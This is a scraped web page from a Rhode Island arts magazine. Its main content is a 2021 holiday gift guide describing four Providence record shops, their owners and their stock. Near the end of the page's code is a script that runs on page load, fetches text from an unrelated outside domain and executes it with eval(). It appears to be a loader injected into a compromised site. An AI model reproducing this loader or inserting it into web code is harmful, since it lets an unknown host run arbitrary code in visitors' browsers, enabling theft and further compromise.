	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/for-the-love-of-music-record-setting-providence-gift-guide/" rel="bookmark"><time class="entry-date published" datetime="2021-12-01T10:00:00-05:00">December 1, 2021</time><time class="updated" datetime="2021-11-30T11:07:13-05:00">November 30, 2021</time></a></span>
																by						<a href="https://motifri.com/author/oliviaurciuoli/"><span class="author vcard">Olivia Urciuoli</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">For the Love of Music: Record Setting Providence Gift Guide </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/oliviaurciuoli/" title="Posts by Olivia Urciuoli" rel="author">Olivia Urciuoli</a> on December 1st, 2021</span>
<div class="entry-content">
	<article id="post-95747" class="post-95747 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-music-3 tag-records">

		
<figure class="wp-block-image"><img decoding="async" src="https://motifri.com/wp-content/uploads/2021/11/img_61a64a8aa7eda.png" alt=""/></figure>



<p>For holiday shopping this year, I took a tour of the eclectic record shops of Providence. I found a number of great gifts for the music lovers of my life.</p>



<p><a href="http://www.armageddonshop.com"><strong>Armageddon Shop</strong></a><strong>&nbsp;</strong></p>



<p>My first stop of the day was the Armageddon Shop located on Broadway in Providence. As I walked through the door, I was in awe of the CD wall that started at the front windows and expanded to the back of the store. I met one of the owners, <strong>Ben</strong>, as he was unloading boxes of merchandise. As we began to talk about the opening of his store, “I Feel Alright” by The Damned was softly playing from the speakers. Ben said he worked in a record shop named Fast Forward when he was growing up and when it closed in 1998, he decided to open up his own store. Armageddon Shop of Providence is about to turn 20 years old; in 2010, they opened a second store in Cambridge, MA.&nbsp;</p>



<p>Armageddon Shop is primarily a record store and a mail order establishment that supplies various categories of music on all platforms &#8212; and they ship products worldwide. Genres include local, punk/hardcore, indie, garage, rock, metal, noise/industrial, avant experimental, blues/soul, jazz/funk and the list goes on. Not only do they sell records and CDs, they also provide T-shirts, prints, VHS tapes (remember those!) and books. No matter what you’re looking for to give to your music lover this holiday season, Armageddon Shop has anything and everything you&#8217;re looking for.</p>



<p><em>Armageddon Shop— 436 Broadway, Providence, RI 02909</em></p>



<p><a href="https://olympicvinyl.tumblr.com"><strong>Olympic Records</strong></a><strong>&nbsp;</strong></p>



<p>Next up on my journey was Olympic Records, named the best CD/record store in 2013 by the <em>Providence Phoenix</em>. As I arrived, I was introduced to the shop&#8217;s owner, <strong>Kevin</strong>, who welcomed me with kindness and authenticity. Olympic Records opened in the summer of 2011 and has provided one of the most welcoming environments I’ve ever experienced. He shared that he just celebrated his 10 year anniversary. Olympic mostly sells used records and CDs, rarely turning away anything that walks through the door.&nbsp;</p>



<p>Kevin encourages all genres of music. What caught my eye most was the small but mighty collection of records by local artists, which are a perfect gift for someone who enjoys new and underground music and wants to listen to a sound they never have before.&nbsp;</p>



<p>Olympic Records provides a wide variety of genres and simultaneously keeps merchandise neat and tidy. Unlike most music shops, Kevin makes sure his store is easily accessible and ensures effortless browsing for guests. Olympic Records is the perfect place to go if you’re not exactly sure what to get your music lover; if all else fails, Kevin will happily guide you in the right direction.&nbsp;</p>



<p><em>Olympic Records—580 Wickenden St, Providence, RI 02903</em></p>



<p><a href="http://www.roundagainrecordsri.com"><strong>Round Again Records</strong></a>&nbsp;</p>



<p>As I made my rounds through Providence with the crisp smell of the brisk air, Round Again Records awaited. As I stepped down into what felt like a secret cellar of the 70’s, I was stopped in my tracks by the owner, an older gentleman who looked puzzled at the thought of how I ended up at his shop. I learned his name was <strong>Steve</strong> and that he opened Round Again Records in 1979. He seemed knowledgeable about music and what he was offering at his shop.&nbsp;</p>



<p>I was busy browsing through the collection of records and CD’s when I turned my attention to the hefty bin of prints identical to the ones I noticed on the walls. There I learned from Steve that the photographs were by (regular <em>Motif </em>contributor) <strong>Richard McCaffrey</strong>, who is an amazing photographer and has a snapshot of just about every popular musician under the sun. Round Again Records is one of the exclusive shops in Rhode Island where you can buy his work.&nbsp;</p>



<p>Round Again Records has just about everything when it comes to records and CDs, predominantly rock, jazz, rhythm and blues. I recommend seeking out a one-of-a-kind photograph print of your music lover&#8217;s favorite musician because Steve most likely has your favorite artist on hand.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p><em>Round Again Records— 278 Wickenden St, Providence, RI 02903</em></p>



<p><a href="https://www.facebook.com/yungvinyl/"><strong>Music Research Library</strong></a>&nbsp;</p>



<p>Last but not least, my journey ended with the Music Research Library &#8212; and what a find! I rang the doorbell to enter and was led to a door at the end of the hall. I was greeted by <strong>Vas</strong>, one of two owners of the shop. Vas and Zach opened the Music Research Library in 2016 and just celebrated their 5th anniversary.</p>



<p>I searched through their alternative rock selection and I found an album by The Cars which I proceeded to purchase. They have a record player for guests to play on (using headphones) before they buy. I also got to talk to a consistent customer, Brian, who told me they are one of the only record stores where he was able to find a unique array of video tech records which I learned are music produced or specifically written for use in films, tv production, commercials, radio plays, gaming etc.&nbsp;</p>



<p>Right next door is Vas’ brother&#8217;s shop, <strong>Snake’s Nostalgia Lounge</strong>. It isn’t a music store, but it’s an astounding shop&nbsp; and is worth the stop. They have vintage clothing, comic books, action figures and more. While you’re shopping at the Music Research Library, check out some of the hidden gems to go along with the record you just found next door for your retro music lover.&nbsp;</p>



<p><em>Music Research Library — 62 Dike St, Providence, RI 02909</em></p>



<p><em>Snake’s Nostalgia Lounge — 64 Dike St, Providence, RI 02909</em></p>
			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/music-3/" rel="tag">music</a><a href="https://motifri.com/tag/records/" rel="tag">Records</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/for-the-love-of-music-record-setting-providence-gift-guide/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='95747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
